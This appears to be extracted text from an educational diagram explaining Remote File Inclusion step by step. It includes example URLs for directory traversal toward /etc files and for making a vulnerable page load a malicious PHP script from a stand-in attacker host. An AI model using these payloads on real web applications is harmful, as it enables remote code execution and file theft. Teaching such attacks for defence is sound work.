 Remote File Inclusion (RFI)
1. Hacker identifies web
application with insufficient
filtering or validation of
browser input from users.
2. Hacker modifies URL
string using "../" directive
to ensure Directory (Path)
Traversal is possible.
https://example.com/?page=filename.php
filename.php --> ../../../../etc/test.txt
https://example.com/?page=../../../../etc/test.txt
1
2
3
5
HACKER
SERVER
3. Hacker uploads malicious .php
file to hacker-controlled server
and attempts to locate script
using same method as step 2.
4
4. Malicious .php file is located
and host server executes
remote server-side code from
hacker-controlled server.
3
hacker.php
HACKER
SERVER
filename.php --> https://hacksite.com/hacker.php
https://example.com/?page=https://hacksite.com/hacker.php
5. Request is improperly validated and hacker is
permitted to run malicious script on host application.